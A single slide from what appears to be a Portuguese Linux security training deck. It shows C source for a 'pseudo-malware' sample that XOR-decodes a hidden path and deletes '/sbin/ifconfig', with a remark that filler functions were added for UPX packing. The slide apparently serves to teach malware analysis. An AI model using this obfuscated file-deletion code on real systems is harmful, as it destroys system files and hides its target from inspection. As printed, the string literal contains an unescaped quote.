 Fonte do pseudo-malware
void decrypt(char s[])
{
   int i;

    for (i=0; i<strlen(s); i++)
       s[i] ^= 0x41;
}

int main()
{
   int i, j;

    /* Tenta remover "/sbin/ifconfig" */
    char arq[] = "n2#(/n('"./'(&";
    decrypt(arq);
    remove(arq);

    return 0;
}

NOTA: Para o UPX comprimir esse código foi acrescido com
várias funções inúteis.
                          www.4linux.com.br        33 / 36
 